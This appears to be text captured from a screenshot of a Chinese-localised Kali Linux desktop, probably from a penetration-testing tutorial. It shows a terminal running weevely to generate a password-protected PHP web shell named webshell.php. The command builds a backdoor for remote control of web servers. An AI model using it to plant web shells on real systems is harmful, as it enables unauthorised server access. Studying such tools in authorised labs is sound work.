 网络
文档 下载 音乐 桌面
浏览网络
php
webshell.php
kali@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kali@kali:~$ weevely generate 123 /home/kali/webshell.php
Generated '/home/kali/webshell.php' with password '123' of 781 byte size.
kali@kali:~$